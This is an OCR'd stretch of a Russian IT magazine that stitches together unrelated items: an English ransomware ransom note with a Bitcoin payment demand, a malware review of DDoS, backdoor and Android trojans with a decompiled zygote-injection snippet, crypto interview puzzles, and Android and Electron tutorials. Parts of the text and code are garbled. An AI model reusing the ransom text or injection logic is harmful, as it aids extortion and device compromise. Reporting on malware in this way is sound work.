## **ALL YOUR FILES HAS BEEN ENCRYPTED**

All your files have been encrypted using AES 256, there is no way to detrypt them by yourself. If you want to decrypt them you have to pay aproximatly 25\$ in Bitcoins to the following address: Amount: 0.052300 BTCs To the address: 1BwwT5zo5F 2AUrPrbYph9SxP Do not worry if you don't know what bitcoins are, they are an online currency that is not regulated by any government, the price changes daily but now is near the 600\$ usd dollars To get some bitcoins you can go to some of this web pages: - Coinbase In this page you can store your bitcoins and also buy them using your credit card, It is a safe page, you can chech it online if you aren't sure localbitcoins.com This a web where people contact each others to exchange Bitcoins for money in paypal. in cash if you find someone nearby and many other ways I strongly recommend coinbase.com as you can be done un 15 minutes and your files will start decrypting I recommend you look for info online if you don't want to use coinbase.com IT IS EXTREMELY IMPORTANT THAT YOU SEND THE EXACT AMMOUNT AND THAT THIS PROGRAM IS RUNNING WHILE YOU MAKE THE PAYMENT TO BE ABLE TO CONFIRM THE TRANSACTION. If you can't figure out something send me an email to helpmedecrypt@protonmail.com You have 72 hours form now on to send the payment or you will lose all the data so don't wait to send an email if you don't know something I hope to hear from you soon.

С неземными богатствами у киберзлодеев что-то не задалось

Еще один Windows-троянец под названием **BackDoor.IRC.Medusa.1** предназначен для организации DDoS-атак и также использует олдскульный протокол IRC. Вирусные аналитики «Доктор Веб» полагают, что именно эта малварь использовалась в ходе массированных атак на Сбербанк России, о которых рассказывали недавно СМИ. Meduza умеет выполнять несколько типов DDoS-атак, а также по команде загружать и запускать на зараженной машине исполняемые файлы.

Если судить по логам Medusa, извлеченным из IRC-канала, на котором ботнету раздаются команды, в ноябре этот трой успел поучаствовать в атаках на Росбанк, Росэксимбанк и некоторые другие уважаемые организации.

![](_page_30_Picture_626.jpeg)

Подглядывать, конечно, нехорошо... но так интересно!

Ничем другим этот троянец не примечателен - за исключением разве что того обстоятельства, что разработчики сейчас усиленно пытаются продвигать его на всевозможных подпольных площадках.

# **A KAK HACYET APT?**

Целенаправленные, или таргетированные, атаки - явление, встречающееся в дикой природе нечасто. Так, в 2011 году наши вирусные аналитики обнаружили троянца BackDoor.Dande, воровавшего информацию о закупках лекарств из специализированных фармацевтических приложений и самостоятельно выпиливавшегося с зараженного компа, если таких программ на нем не обнаруживалось. Спустя четыре года был выявлен BackDoor.Hser.1, атаковавший оборонные предприятия. Еще вспоминаются троянцы, воровавшие у пользователей Steam ценные игровые предметы, чтобы потом продать их другим любителям многопользовательских игрушек. И вот это случилось опять: в ноябре был пойман и исследован трой **BackDoor.Crane.1**, основной целью которого

были... подъемные краны!

Ну, не сами краны, конечно, а российские компании, которые эти краны производят и продают. **BackDoor.Crane.1** успешно крал у них финансовые документы, договоры и деловую переписку сотрудников. Остановить зловредную программу удалось только благодаря бдительности специалистов по информационной безопасности.

BackDoor.Crane.1 любопытен тем, что его создатели, судя по всему, непревзойденные виртуозы художественного копипастинга. Как минимум они заимствовали фрагменты кода с сайта rsdn.org (о чем говорит User-Agent, которым «представляется» трой, - RSDN HTTP Reader), а кроме того, забыли убрать из ресурсов невидимое окошко, явно доставшееся коду в наследство от какой-то другой разработки:

BackDoor.Crane.1 использует несколько модулей на Python, один из которых выполняет фактически тот же самый набор функций, что и основная программа. Такое ощущение, что троянца писали сразу две конкурирующие команды разработчиков в рамках одной школьной олимпиады по программированию. При этом одна из команд знает Python, а другая делает вид, что знает С++. Однако ж, каким бы

О проекте Bot  $\Sigma$ Bot, версия 1.0 Copyright (C) 2015 OК Жалко, разработчики не оставили своих контактных данных

хроменьким и кривоватым ни вышел, свои задачи он выполнял успешно. Ровно до тех пор, пока его не добавили в вирусные базы.

# **ANDROID ВСЕГДА ПОПУЛЯРЕН!**

Что же касается пользователей Android, то они по-прежнему находятся под прицелом вирусописателей. В сентябре была обнаружена новая модификация троянца семейства Android. Xiny, способная внедряться в системные процессы OC Android.

android\_log\_print(3, "zygote-injection", "-------------- now begin dex injection -----------android log print(3, "zygote-injection", "step1: setting dex dir and opt dir..."); \*(\_DWORD \*)dexPath = 'tad/'; \*((\_DWORD \*)dexPath\_ \* 1) = 'ad/a';<br>\*((\_DWORD \*)dexPath\_ \* 2) = '/at'; j\_j\_strcpy(&dexPath[11], cmdline);<br>v8 = j\_j\_strlen(dexPath\_);<br><u>j\_j\_memcpy(&dexPath\_[v8], "/cache/igp</u>i.jar", 0x10u);<br>strcpy(dexOutPath, "/data/data/"); j j strcpy(&dexOutPath[11], cmdline); u9 = j\_j\_strlen(dexOutPath); j\_j\_memcpy(&dexOutPath[v9], "/cache", 7u);<br>j\_j\_\_android\_log\_print(3, "zygote-injection", "dexpath = %s.\n", dexPath\_);<br>j\_j\_\_android\_log\_print(3, "zygote-injection", "dexoutpath=%s .\n", dexOutPath); pid = j j access(dexOutPath, 2); Любовь андроидных троянцев внедряться в системные процессы вызывает беспокойство

Основная задача Android.Xiny.60 - грузить на планшет или смартфон другую малварь, пока пользователь рассматривает в интернете котиков и общается в «Одноклассниках». Кроме того, он может показывать на экране надоедливую рекламу. Для инжектов вредоносной библиотеки igpld.so в процессы системных приложений Google Play (com.android.vending) и сервисы Google Play (com. google.android.gms, co.google.android.gms.persistent) трой использует специальный модуль igpi. Кроме того, эта библиотека может внедряться и в системный процесс zygote, однако в текущей версии троянца эта функция не используется. Если инжект прошел успешно, Xiny может загружать и запускать вредоносные плагины, которые после скачивания будут работать как часть того или иного атакованного приложения.

А в ноябре аналитики «Доктор Веб» выявили в каталоге Google Play троянца-дроппера Android. MulDrop.924, КОТОРОГО скачаболее миллиона владельцев ЛИ Android-смартфонов  $\mathcal{U}$ планшетов под видом приложения Multiple Accounts: 2 Accounts. Этот троянец имеет необычную модульную архитектуру. Часть ее реализована в виде двух вспомогательных компонентов, которые зашифрованы и спрятаны внутри картинки в формате PNG. При запуске троянец извлекает и копирует эти модули в свою локальную директорию в разделе /data, после чего загружает их в память. Впрочем, такой любопытный подход к хранению полезной нагрузки встречался и раньше: еще в январе 2016 года мы обнаружили троянца Android.Xiny.19.origin, хранившего часть своих компонентов в картинках. Помнишь старую шутку про графический файл с вирусом внутри? Так вот, она понемногу перестает быть смешной.

![](_page_30_Picture_38.jpeg)

# **ЗАКЛЮЧЕНИЕ**

Как бы то ни было, вредоносных программ меньше не становится, а значит, в будущем нас ждут новые, не менее интересные и увлекательные обзоры. Ну а я традиционно желаю здоровья вам, вашим компьютерам, смартфонам, планшетам и прочим полезным устройствам.  $\equiv$ 

![](_page_31_Picture_0.jpeg)

![](_page_31_Picture_1.jpeg)

# **ЗАДАЧИ НА СОБЕСЕДОВАНИЯХ**

**Александр Лозовский** [lozovsky@glc.ru](mailto:paramonov%40sheep.ru?subject=)

ЗАДАЧИ ОТ WAVES PLATFORM И НАГРАЖДЕНИЕ ПОБЕДИТЕЛЕЙ ОТ POSTGRES PROFESSIONAL

# ПОДАРКИ ПЕРВОЙ ТРОЙКЕ ПОБЕДИТЕЛЕЙ

Первый, кто правильно решит все задачи и пришлет свои ответы по указанному адресу, получит 1000 Waves (это примерно 230 долларов / 15 000 рублей, на [основе данных\)](https://coinmarketcap.com/), второго и третьего призеров ждут фирменные поло и стикеры Waves. Для получения приза победителю необходимо будет сделать кошелек на [Waves](https://waveswallet.io/) и прислать его адрес.

[Waves Platform](https://wavesplatform.com/) — децентрализованная платформа для проведения краудфандинга и выпуска цифровых ценностей. Криптоплатформа Waves нацелена на эмиссию, торговлю и обмен активами / собственными токенами на блокчейне. В 2016 году Waves завершила ICO (Initial Coin Offering — публичная продажа монет), в ходе которого собрала более 16 миллионов долларов. По размеру краудфандинговых инвестиций она вошла в [топ-10 самых успешных](https://en.wikipedia.org/wiki/List_of_highest_funded_crowdfunding_projects) [blockchain-проектов.](https://en.wikipedia.org/wiki/List_of_highest_funded_crowdfunding_projects) Сейчас компания находится в стадии активного развития, они набирают новых членов команды, и каждый из соискателей проходит тестирование. Примеры тестовых заданий — в этой статье. Попробуй себя, получи шанс выиграть немного (на самом деле нормально так ;)) криптовалюты!

Официальную церемонию награждения победителей задач от [Stack Group](https://xakep.ru/2016/12/01/coding-challenges-214/) мы проведем в следующем номере.

### КОЛЛИЗИЯ

Блоки в биткойне создаются каждые десять минут, при этом хеш SHA-256 от блока должен начинаться с D нулей, где D на данный момент - D<sub>0</ sub>~70 и каждый год растет на 4. Оцените, в каком году будет впервые найден блок, хеш которого уже встречался в блокчейне биткойна.

# СВОЙСТВА

Каким из этих свойств не обладает биткойн?

- Вероятность у разных участников иметь разные префиксы, отбросив последние k блоков, экспоненциально убывает с k
- Участник, обладающий x% голосующей мощности, создаст не больше ax% блоков
- Блокчейн растет со временем
- Только владелец приватного ключа может создать валидную подпись транзакции

Как этого планируют добиться в биткойне?

# ЗАДАЧА

Посчитать количество уникальных перестановок фигур на шахматной доске размером 6 на 9 клеток: двух королей, одного ферзя, одного слона, одной ладьи и одного коня — так, чтобы ни один из них не бил другого (цвет фигур не имеет значения). Решение должно работать до трех минут на среднестатистическом ноутбуке.

### КУДА СЛАТЬ ОТВЕТЫ?

Ответы можно присылать на [evelina@wavesplatform.com](mailto:evelina%40wavesplatform.com?subject=).

## НАГРАЖДЕНИЕ ПОБЕДИТЕЛЕЙ

Оставайся тунцом!

## IT-КОМПАНИИ, ШЛИТЕ НАМ СВОИ ЗАДАЧКИ!

Миссия этой мини-рубрики — образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают соискателям. Вы шлете задачки (lozovsky@glc.ru) — мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям — задачки, решателям — подарки, вам — респект от нашей многосоттысячной аудитории, пиарщикам строчки отчетности по публикациям в топовом компьютерном журнале.

Когда в описании компании присутствуют такие теплые слова, как «блокчейн», «эмиссия», «токены» и «криптоплатформа», а в качестве подарков читателям — победителям задач они предлагают криптовалюту, у нас не остается никаких сомнений. Такие за-

![](_page_32_Picture_1.jpeg)

КАК УЛУЧШИТЬ UI В ANDROID С ПОМОЩЬЮ КЛАССА FRAGMENT

Создать хороший UI сложно, особенно если у тебя еще не так много опыта в этой области. Поэтому вот тебе быстрый тест на знание вопроса: если ты привык, что для нового окна обязательно нужен Activity или вместо плавной анимации в свеженаписанной программе почему-то происходят конвульсии, - эта статья для тебя :).

# **ГРАБЛИ АСТІVІТҮ**

Большинство туториалов, демонстрирующих фишки Android-разработки, начинаются одинаково: неопытным разработчикам предлагают накидать все визуальные элементы прямо в XML-разметку главного Activity. Выглядит это примерно так:

![](_page_32_Picture_667.jpeg)

setContentView(R.layout.activity\_main);

Такая проектировка входит в привычку, и проект заполняется новыми Activity со все более сложной разметкой. Как итог - даже минимально полезное приложение обрастает стеком Activity, сжирающим всю оперативную память, а в разработчика летят камни и двойки в Google Play.

Сегодня я хочу поделиться с тобой широко известным «секретом»: Activity совсем не предназначены для массового использования. Наоборот, в приложении это штучный инструмент, который идет в ход только в крайних случаях. Повсеместная генерация новых Activity создает серьезные проблемы, которые делают работу приложения непредсказуемой. И даже если на твоем устройстве все стабильно, в мире немыслимое количество Android-устройств, на большинстве из которых твое приложение будет падать.

А все потому, что ОС Android совершенно не обещает держать твои Activity живыми. Как ты помнишь, эти компоненты существуют независимо друг от друга, обладая особым жизненным циклом. Если Activity переходит в состояние onPause, а происходит это довольно часто, он становится котейкой Шредингера: нельзя заранее знать, будет он жив или нет.

Используя дополнительные Activity для вывода меню и других мелочей, ты подвергаешь опасности все логические связи внутри приложения. Activity собираются в стек, и ОС может начать выгружать их по одному или группой. Когда пользователь захочет вернуться в предыдущее окно, Activity может уже быть уничтожен, и юзер выпадет из приложения.

Кроме проблем с сохранением логики, есть и рутина поддержки ООП-кода: плотно завязанные на Activity интерфейсы практически невозможно развивать дальше. Масштабирование, быструю замену одних элементов на другие, анимацию — все это будет очень тяжело реализовать в новых версиях приложения.

Благодаря моде на единую экосистему все мобильные приложения стали в целом очень похожи. Стоит только нащупать тропинку да немного потренироваться, и тогда качество начинает быстро расти. Следуя принципу «критикуя — предлагай», мы сейчас напишем приложение, реализующее универсальный пользовательский интерфейс. Это будет интересно не только с академической точки зрения - уверен, написанный сегодня код ты сможешь легко встроить в свои проекты. Итак, начнем!

# **FRAGMENTS**

Чтобы работать с UI было проще и быстрее, Google создала фрагмент (Fragment) — класс — прослойку между Activity и визуальными составляющими программы. С одной стороны, это контейнер для любых View-объектов, которые могут быть показаны пользователю. С другой — продолжение Activity, от которого Fragment получает всю информацию об изменениях в жизненном цикле.

У фрагментов, как и у Activity, есть свой (правда, более оригинальный) жизненный цикл. К примеру, работать с UI сразу после создания фрагмента невозможно, нужно ждать загрузки всех элементов - после метода onCreate выполнится метод onCreateView, где и можно будет загрузить элементы.

![](_page_32_Picture_668.jpeg)

В фрагменте тоже можно переопределять любые методы, отслеживающие состояние окна. Так, если приложение уйдет в фон, в Activity выполнится onPause, а затем метод с точно таким же названием выполнится здесь. Это может быть полезно — удобно для отключения от сторонних объектов, например привязанных сервисов (bound service).

# **FRAGMENTTRANSACTION**

Зная, что работа с фрагментами будет насыщенной, Google заблаговременно создала для этого специальные инструменты. Классы FragmentManager и FragmentTransaction аккумулируют в себе все процессы: создание новых фрагментов и их удаление, передачу данных и так далее.

Объект FragmentManager создавать не нужно, он уже есть в каждом Activity, нужно только получить на него ссылку. А все действия будут проходить через FragmentTransaction, который затем самостоятельно передаст данные менеджеру фрагментов.

### FragmentManager manager = getSupportFragmentManager(); FragmentTransaction transaction = manager.beginTransaction();

Хочу заметить, что классы, работающие с фрагментами, доступны в двух вариантах. Рекомендую использовать более новую версию - это те, у которых в пути импорта присутствует строчка android.support.v4. Это большая библиотека, созданная для организации обратной совместимости. Компания Google бережно относится к устройствам на всех версиях ОС, а библиотеки позволяют использовать новшества разработки даже при работе со старым API.

### import android.support.v4.app.FragmentTransaction; import android.support.v4.app.Fragment;

# **FRAMELAYOUT**

Часто данные в UI приходят динамически, в зависимости от происходящих событий. Чтобы было куда поместить картинку или текст, существует специальный контейнер - FrameLayout. В этом и есть его основная задача - зарезервировать на экране место для любого объекта класса View, который можно будет подгрузить позднее. Фрагменты тоже живут в таких контейнерах.

![](_page_32_Picture_669.jpeg)

фрагмент FrameLayout **MOXHO** Добавить НОВЫЙ  $\mathsf B$ по-разному: в FragmentTransaction доступны схожие по функциональности методы замены (replace) и добавления (add).

# transaction.replace(R.id.frame container, fragmentObject);

Несмотря на внешнюю схожесть, нужно хорошо понимать, какого результата ты можешь добиться. Метод replace работает очень просто - добавит фрагмент и, если в контейнере раньше что-то было, удалит старые фрагменты.

transaction.add(R.id.frame container, fragment);

Метод add же создает стек из фрагментов, и каждый новый вызов помещает на верх стека новый экземпляр. Важно, что при появлении нового фрагмента старые объекты в стеке не получают никаких оповещений и работают так, как будто бы ничего не произошло. Это значит, что метод onPause для них не выполнится и они продолжат расходовать ресурсы устройства, хотя пользователь перестанет их видеть.

Такая растрата выделенной памяти бывает оправданна, например если хочется организовать предобработку данных: фрагмент может что-нибудь подгрузить, пока будет незаметен, а потом показать уже готовый результат.

Действий с фрагментами может быть несколько, они будут аккумулироваться до тех пор, пока не выполнится метод commit.

transaction.commit();

![](_page_32_Picture_36.jpeg)

Довольно часто нужно понять, какой именно фрагмент сейчас был показан пользователю. Самый очевидный способ - завести в Activity переменную, запоминающую номер фрагмента, выведенного на экран. Но с таким подходом фрагменты становятся жестко привязаны к экземпляру Activity, и, как только он будет уничтожен ОС, счетчик фрагментов будет утерян.

Метод onDestroy, выгружающий Activity из памяти, выполняется не только когда приложение завершает работу, но и при перевороте экрана. Горячие головы на Stack Overflow рекомендуют на первый взгляд удобное решение

![](_page_32_Picture_39.jpeg)

этой проблемы — просто запретить ОС пересоздавать объект при повороте. Для этого нужно всего лишь подправить в манифесте описание Activity.

<activity android:configChanges="keyboardHidden|orientation" android: name=". MainActivity" android: label="@string/app\_name" ></activity>

Но этот подход работает ровно до тех пор, пока в приложении нет отдельного дизайна для портретной и альбомной ориентаций экрана: новый XML-файл подгрузится только вместе с созданием нового экземпляра Activity, в методе onCreate. Конечно, можно придумать костыли и на этот случай, но есть вариант проще.

Фрагментам можно назначать уникальные теги, по которым возможно вычислить тот, что сейчас видит пользователь. Теги задаются в тех же методах replace и add дополнительным параметром.

![](_page_32_Picture_670.jpeg)

Это удобно, поскольку в полноценном UI будет несколько фрагментов, и в зависимости от ситуации их нужно будет чередовать на экране.

![](_page_32_Picture_671.jpeg)

# **PORTRAIT & LANDSCAPE**

Раз уж всплыла тема особого UI для альбомной ориентации, посмотрим, как это реализовать с помощью фрагментов. Напомню, что файлы XML-разметки для разных типов экрана должны иметь одинаковое имя, но располагаться в папках с особыми именами. В частности, альбомную верстку нужно поместить в папку landscape-land.

Поскольку пространства стало больше, можно поместить рядом сразу несколько фрагментов. Это будет еще один, третий фрагмент, явно указанный в XML-коде.

![](_page_32_Picture_672.jpeg)

Он появится только при повороте экрана, но будет работать точно так же, как и любой другой, загруженный через контейнер FrameLayout.

![](_page_32_Picture_52.jpeg)

# **АНИМАЦИЯ**

В мире Material Design важное место занимают плавные переходы между элементами UI. Если построить дизайн на основе фрагментов, организовать анимацию будет просто.

### transaction.setCustomAnimations(android.R.anim.fade in, android.R.anim.fade out);

В данном случае появление фрагмента будет сопровождаться эффектом постепенного проявления (fade in). Если на экране будет какой-то другой фрагмент, то он так же плавно исчезнет (fade\_out).

В Android уже есть заготовленные сценарии анимации, которых тебе наверняка хватит. Но можно создать и свой вариант, описав движения в привычном формате XML. Выглядеть это будет примерно так:

![](_page_32_Picture_58.jpeg)

«Оживлять» фрагменты намного проще, чем целые Activity. Запуск нового окна — трудоемкий процесс, который не так легко анимировать. К примеру, для новых экранов fade-эффекты практически не используются, так как они будут очень плохо выглядеть на слабых устройствах. А меняя один фрагмент другим, ты перерисовываешь только часть экрана, и, значит, ресурсов тратится меньше.

# **RETAINEDFRAGMENT**

Ты уже знаешь, что многопоточная разработка требует повышенного внимания, иначе можно потерять все вычисления и осложнить жизнь сборщику мусора. Мы уже раньше разбирали, насколько опасным может быть пересоздание Activity, в случае с фрагментами ситуация та же самая: нужно сохранять связь между новыми компонентами и дополнительными потоками.

Для фрагментов сохранять связи легче - и это еще один повод отказаться от Activity. Достаточно только при создании фрагмента вызвать метод setRetainInstance.

![](_page_32_Picture_63.jpeg)

Теперь при повороте экрана ОС «сохранит» фрагмент, и все дополнительные потоки вернут результат именно в тот фрагмент, который видит пользователь. Кстати, благодаря реактивному программированию код стал гораздо проще.

Observable.just(genText()).subscribeOn(Schedulers.newThread()) .observeOn(AndroidSchedulers.mainThread()) .subscribe(s->textView.setText(s));

Но вообще, это не совсем сохранение: в оригинале это называется Retain (помнить, удерживать), и смысл происходящего отличается от привычного Save.

Хотя RetainedFragment и сохранит идентификаторы того фрагмента, который был до поворота экрана, его содержимое, скорее всего, будет потеряно. Данные, отображаемые во View-элементах, будут утрачены, поэтому о них нужно позаботиться самостоятельно.

Конечно, в некоторых случаях все не так печально. К объектам из базовых классов можно добавить специальный параметр:

# android:freezesText="true"

Тогда, к примеру, EditText и TextView сохранят свои данные самостоятельно. Но это точно не сработает с самописными View-объектами, а может не сработать и с базовыми. К счастью, у нас есть печеньки и сериализация!

# **BUNDLE**

Уверен, ты уже не раз встречал этот класс как удобный способ сериализации (сохранения в мире ООП) данных. Чтобы было что восстанавливать, нужно данные сначала сохранить - для этого в фрагментах доступен специальный метод, вызываемый перед выгрузкой фрагмента из памяти.

![](_page_32_Picture_673.jpeg)

Как ты видишь, здесь система уже не только что-то сохраняет для себя, но и позволяет программисту добавить данные. При создании фрагмента они будут доступны в методе onViewStateRestored или уже использованном нами onCreateView.

![](_page_32_Picture_674.jpeg)

Естественно, фрагменты можно снабжать и стартовым набором параметров, которые потом будут доступны точно таким же способом.

Bundle bundle new Bundle(); bundle.putString("url", "your url"); myFragment.setArguments(bundle);

# **ВЗАИМОДЕЙСТВИЕ**

Приложение должно уметь перекидывать данные из компонента в компонент, и с этим у фрагментов все хорошо. Передавать данные между Activity и фрагментом возможно в любой момент времени, в том числе и во время их активной работы. Делается это по всем канонам ООП — сначала получить ссылку на объект, а затем спокойно вызывать его методы.

Поскольку Activity самостоятельно создает фрагмент, для доступа к его методам этого достаточно. Для обратной связи фрагменту нужно как-то узнать, какой именно Activity сейчас работает, - для таких целей создан метод onAttach.

![](_page_32_Picture_81.jpeg)

Этот метод вызывается ОС при создании фрагмента и позволяет получить контекст приложения. Контекст дает возможность не только пользоваться всеми ресурсами приложения, но и добраться до сгенерировавшего вызов Activity. Получая доступ к контексту или Activity, нужно быть очень внимательным и удалять ссылки, когда эти объекты больше не нужны: если есть хотя бы одна ссылка, сборщик мусора оставит объект в памяти.

Опять же, в целях экономии Google просит разработчиков не связывать фрагменты между собой напрямую, а использовать Activity в качестве посредника. В противном случае велик риск запутаться в уничтоженных и еще живых элементах UI и перерасходовать выделенную устройством память.

# **OUTRO**

Уверен, после этой статьи ты станешь с большим пиететом относиться к базовым компонентам ОС и реже их использовать. Фрагменты позволяют создавать удобный и гибкий UI, так что дизайнеры будут рады, если те станут основой интерфейсов. А в качестве примера для подражания всегда помни про приложение Google Play - во время его работы генерируется всего один Activity!

Обязательно скачай с нашего сайта исходники разобранного примера — полноценный листинг читается и запоминается легче. Если остались какие-то вопросы или предложения с замечаниями :), пиши мне. Удачи! В

![](_page_32_Picture_87.jpeg)

**WWW** 

Еще о фрагментах (лучше читать на английском)

**Многопоточность B Android** 

<u>А статью</u> о реактивном программировании читай в предыдущем номере

![](_page_33_Picture_1.jpeg)

ПРЕВРАЩАЕМ SOUNDCLOUD В МОБИЛЬНОЕ ПРИЛОЖЕНИЕ С ПОМОЩЬЮ КРУТЕЙШЕГО **ФРЕЙМВОРКА** 

![](_page_33_Picture_4.jpeg)

Фреймворк Electron разработан в GitHub и носил раньше название Atom shell. Пожалуй, самое известное приложение, написанное с его помощью, текстовый редактор Atom, а еще - клиент Slack для настольных компьютеров, которым очень активно пользуются в нашей редакции. Из других интересных проектов - мультипротокольный клиент мгновенных сообщений Franz, Git-клиент GitKraken, GUI-клиент к хорошо известной Node.js-разработчикам утилите Yeoman yeoman-app и даже Microsoft Visual Studio Code.

Electron позволяет создавать кросс-платформенные приложения для настольных компьютеров с использованием чистого JavaScript. Поддерживаются основные операционные системы: macOS, Linux, Windows. Он сочетает в себе лучшие стороны Node.js и Chromium, но при этом ориентирован на разработку десктопных приложений.

Само собой напрашивается сравнение Electron с проектом Cordova, который аналогичным образом позволяет превратить веб-приложение в мобильное приложение для основных мобильных платформ. Так когда же нам может пригодиться именно Electron? Варианты следующие:

- если требуется кросс-платформенное приложение с малыми затратами на разработку и сопровождение;
- если есть готовое веб-приложение или веб-компонент, который необходимо распространять в виде законченного приложения для настольных компьютеров;
- если веб-приложению требуются права, выходящие за рамки ограничений системы безопасности браузеров;
- если веб-приложение должно требовать большей интеграции с операционной системой и доступа к API, невозможного из браузера.

# ЧТО БУДЕМ ДЕЛАТЬ

Мы возьмем готовый виджет, «обернем» его в приложение Electron и добавим стандартные элементы интерфейса операционной системы, такие как иконка в области уведомлений, стандартные системные диалоги, вызов внешнего приложения, главное меню, горячие клавиши.

ВОЗЬМЕМ ГОТОВЫЙ Для наших ЭКСПЕРИМЕНТОВ ВИДЖЕТ платформы **SoundCloud**, популярной площадки для публикации музыкальных композиций и другого аудиоконтента. Этот виджет обладает несложным API, да и можно будет немного поразвлечься прослушиванием музыки. Мы превратим его в простой проигрыватель для настольного компьютера с привычными элементами управления.

# ПОДГОТОВКА

# **Иконки**

Для приложения нам понадобится несколько иконок. Я брал их из набора је Bright с сайта iconfinder.com; можно взять другие на свой вкус. Для изображений, используемых для иконки в области уведомлений под **Windows**, рекомендуются файлы . ico, но мы для простоты возьмем только PNG-файлы.

![](_page_33_Picture_18.jpeg)

IN.

Документация на Electron Перевод

**WWW** 

на русский язык

![](_page_33_Picture_659.jpeg)

Поместим иконки в подкаталог assets/img/ проекта.

# **Node.js**

Предполагается, что на компьютере установлен Node.js версии не ниже 6.6; загрузить ее можно здесь.

 $$$  node -v  $V6.6.0$ 

# Операционная система

Примеры подготовлены для выполнения на компьютере, работающем под управлением ОС Linux и macOS.

# МИНИМАЛЬНОЕ ПРИЛОЖЕНИЕ ELECTRON

Начнем с создания минимального приложения Electron. Для этого создадим каталог проекта, например electron-demo, и перейдем в него:

# \$ mkdir electron-demo

\$ cd electron-demo

Добавим в наш проект два файла — минимальный *index.html*, который будет основным интерфейсом нашего приложения:

```
<!DOCTYPE html>
   <html lang="en">
   <head>
       <meta charset="UTF-8">
   </head>
   <body>Welcome to Electron!
   </body>
9 </html>
```
# и index.js со следующим содержимым:

```
const path = require('path')const electron = require('electron')
const {app, BrowserWindow} = electron
// Ссылка на объект окна; если ее не будет, окно закроется
автоматически, когда сборщик мусора высвободит память из-под
объекта JavaScript
let win = null// Путь к иконкам приложения
const iconBasePath = path.join( dirname, 'assets', 'img')
// Создание окна браузера и обработка его событий
function createWindow () {
    const APP ICON NAME = 'player.png'
    const iconPath = path.join(iconBasePath, APP ICON NAME)
    // Задаем параметры для создания окна браузера
    let options = {
        width: 800, height: 550,
        title: 'Electron SoundCloud Player', // He будет
        работать, если в `.html` есть тег `title`
        icon: iconPath,
        webPreferences: {
            devTools: true, // По умолчанию - `true` для показа
            DevTools
        ł
    \mathcal{F}// Создаем окно браузера
    win = new BrowserWindow(options)// и загружаем index.html приложения
    win.loadURL('file://${ dirname}/index.html')
    // Событие во время закрытия окна
    win.on('closed', (e) => {
        // Это то время, когда нужно удалить соответствующий
        объект
        // Убираем ссылку на объект окна. В многооконных
        приложениях окна обычно будут храниться в массиве
        win = null\})
    let webContents = win.webContents
    // Открываем DevTools
    webContents.openDevTools()
\mathcal{Y}// Этот событие произойдет, когда Electron завершит
// инициализацию и будет готов к созданию окон браузера
// Многие методы API могут использоваться только после этого
события
app.on('ready', createWindow);
// Выйти из приложения, когда все окна закрыты
app.on('window-all-closed', () => {
    // На macOS приложения и их меню остаются активными до тех
    пор, пока
    // пользователь не выйдет из них явно с помощью Cmd + Q
    if (\text{process. platform} != 'darwin') {
        app.quit()
```
![](_page_33_Picture_36.jpeg)

Инициализируем файл package.json проекта менеджера пакетов npm, ответив на необходимые вопросы.

# \$ npm init

Нужно проверить, что в **package.json**, получившемся в результате, значение свойства main равно main.js (соответствует значению, введенному при запросе entry point во время выполнения команды npm init), в противном случае его необходимо скорректировать вручную, чтобы оно соответствовало имени главного . ј з-файла проекта.

Electron можно установить только для нашего проекта:

\$ npm install --save electron

или глобально:

# \$ npm install -g electron

Пора запускать! Если Electron был установлен локально, это делается следующей строкой (если он был установлен глобально, путь указывать необязательно):

# \$ ./node\_modules/.bin/electron .

Через несколько мгновений откроется окно нашего первого приложения.

![](_page_33_Picture_660.jpeg)

Обрати внимание, что сразу же открыто привычное окно **DevTools**. Заголовок и текст окна соответствуют заданным; кроме того, у приложения есть типовое главное меню.

# **ВИДЖЕТ SOUNDCLOUD**

Виджет SoundCloud встраивается в веб-страницу как IFrame и позволяет проигрывать отдельные композиции с сайта SoundCloud или их списки. Он предоставляет базовый интерфейс для управления проигрыванием и разнообразную информацию о композиции.

# **АРІ виджета**

Методы виджета

Из методов API виджета для управления проигрыванием мы будем использовать следующие:

- **play** начать проигрывание композиции;
- **pause** приостановить проигрывание композиции (пауза);
- $toggle$  переключить проигрывание / приостановка;  $\bullet$
- **prev** перейти к предыдущей композиции (для списка);  $\bullet$
- next перейти к следующей композиции (для списка);  $\bullet$
- **bind** добавить обработчик события виджета.

# В числе прочих методов: skip, load, seekTo, setVolume, unbind.

# События виджета

События виджета делятся на две группы: аудиособытия и события пользовательского интерфейса.

Аудиособытия связаны с проигрываемой композицией и уведомляют об изменениях ее состояния в проигрывателе, передавая объект с информацией о текущей позиции в проигрываемом файле или прогрессе загрузки (relativePosition, loadProgress, currentPosition).

События пользовательского интерфейса виджета уведомляют о действиях пользователя, не связанных напрямую с проигрыванием композиции.

- Мы используем следующие события:
- **READY** виджет загрузил данные и готов принимать внешние вызовы;  $\bullet$
- **PLAY** начато проигрывание композиции;  $\bullet$
- **PAUSE** проигрывание композиции приостановлено.  $\bullet$

Остальные события: LOAD PROGRESS, PLAY PROGRESS, FINISH, SEEK, CLICK DOWNLOAD, OPEN\_SHARE\_PANEL, ERROR.

Дополнительно можно получить информацию о текущем состоянии виджета с помощью методов getVolume, getDuration, getPosition, getSounds, getCurrentSound, getCurrentSoundIndex, isPaused. Информация возвращается в callback-функции. Из них нам понадобится метод getCurrentSound, возвращающий информацию о текущей композиции.

Полное описание API виджета: Widget API, краткое введение и пример использования.

# Добавление виджета на страницу

Для того чтобы отобразить на нашей странице виджет **SoundCloud**, внутри элемента <body> добавим элемент <iframe>, в котором загрузится сам виджет:

- 1 <!-- виджет SoundCloud -->
- 2 <iframe id="sc-widget" width="100%" height="450" scrolling="no" frameborder="no"
- src="https://w.soundcloud.com/player/?url=https%3A//api.soundclou

lse& show comments=true& show user=true& show reposts=fa lse& visual=true"></iframe>

d.com/playlists/178009618&auto\_play=false&hide\_related=fa

Widget — Customize Parameters (для предыдущей версии, использующей Flash).

Полный список параметров виджета приведен здесь: SoundCloud Player

Для выбора композиции или их списка и настройки визуального представления виджета можно нажать кнопку Share на понравившемся списке композиций (если выбрана отдельная композиция, то будет невозможно перемещаться к следующей/предыдущей композиции), выбрать закладку Embed и скопировать предлагаемый код; установив галочку More Options, можно настроить несколько дополнительных параметров.

Можем перезапустить приложение, чтобы убедиться, что виджет действительно загрузился внутри нашего приложения.

# Инициализация API виджета SoundCloud

Для доступа к АРІ виджета необходимо добавить в тег <head> загрузку следующего сценария:

### <script src="https://w.soundcloud.com/player/api.js" type="text/javascript"></script>

Туда же добавим загрузку файла, в котором будут размещаться основные функции браузерной части приложения:

